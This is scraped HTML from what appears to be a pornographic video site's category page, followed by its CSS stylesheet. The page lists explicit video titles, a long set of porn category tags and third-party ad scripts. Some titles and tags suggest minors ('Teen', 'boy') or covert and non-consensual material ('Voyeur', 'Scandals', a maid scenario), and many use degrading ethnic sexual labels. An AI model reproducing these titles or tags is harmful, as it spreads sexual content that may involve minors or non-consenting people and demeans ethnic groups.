                                    <img data-sg="636e55cc93538c5b" src="/thumbs/339/7164758394326453339_0.jpg" alt="desi bhabi arab couple sex video part 2" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>desi bhabi arab couple sex video part 2</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:08</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856894195439920/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751052b1930" src="/thumbs/920/1892856894195439920_0.jpg" alt="Desi with big naturals work on a big stick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi with big naturals work on a big stick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856895453885931/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751502d75eb" src="/thumbs/931/1892856895453885931_0.jpg" alt="Owner Showing dick to maid" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Owner Showing dick to maid</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2731689519668124990/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="25e8e9252079dd3e" src="/thumbs/990/2731689519668124990_0.jpg" alt="pakistani boy fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>pakistani boy fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734117259172/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b79427a4" src="/thumbs/172/2705852734117259172_0.jpg" alt="Teen Couple Outdoor Fun GF giving her boobs to BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen Couple Outdoor Fun GF giving her boobs to BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:47</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856897808481047/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751dc85bb17" src="/thumbs/47/1892856897808481047_0.jpg" alt="Bangla desi BBW mature Aunty have no shame" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bangla desi BBW mature Aunty have no shame</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1892856896438688600/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c7518ae05b58" src="/thumbs/600/1892856896438688600_0.jpg" alt="Naughty Indian whore must be proud of her big boobs - MyLust" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty Indian whore must be proud of her big boobs - MyLust</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:15</span> <!-- Duration -->
                            </footer>
                        </article>							
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/5111864/Public/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Indian Big Boobs Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Indian<span>BigBoobs</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25debba335cc47dcbf1ff54e3e64e374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://indianbigboobsporn.com/assets/css/styles.css
body_size: 5724
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(172, 109, 212); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(210,140,80); background: linear-gradient(to bottom,rgb(172, 109, 212),rgb(172, 109, 212)); background: -webkit-linear-gradient(top,rgb(172, 109, 212),rgb(172, 109, 212)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(172, 109, 212); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(172, 109, 212); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}
.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
